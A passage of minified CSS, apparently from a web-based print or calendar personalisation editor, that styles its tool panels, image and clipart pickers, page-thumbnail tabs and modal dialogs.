.6rem;width:100%;text-align:left;background:transparent}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li button:hover{background:transparent}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:transparent;background:transparent;padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:transparent;background:transparent}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:transparent;height:100%;background:transparent;border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc transparent;border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc transparent;border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:transparent;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid transparent}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:transparent;border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a{border-bottom:2px solid transparent}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body 